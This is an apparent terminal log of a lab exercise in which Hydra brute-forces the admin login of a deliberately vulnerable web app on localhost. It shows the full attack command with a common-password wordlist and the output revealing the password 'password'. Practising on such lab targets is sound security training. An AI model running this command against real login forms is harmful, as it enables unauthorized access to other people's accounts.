 ❯ hydra -V -l admin -P 10-million-password-list-top-10000.txt -s 8086 -f localhost http-form-get "/vulnerabilities/brute/?:username=^USER^&password=^PA
SS^&Login=Login:F=Username and/or password incorrect."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-28 23:41:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-get-form://localhost:8086/vulnerabilities/brute/?:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrec
t.
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 10000 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 2 of 10000 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 3 of 10000 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 4 of 10000 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 5 of 10000 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 6 of 10000 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234" - 7 of 10000 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "111111" - 8 of 10000 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 9 of 10000 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "dragon" - 10 of 10000 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123123" - 11 of 10000 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "baseball" - 12 of 10000 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 13 of 10000 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "football" - 14 of 10000 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 15 of 10000 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "letmein" - 16 of 10000 [child 15] (0/0)
[8086][http-get-form] host: localhost   login: admin   password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-28 23:41:18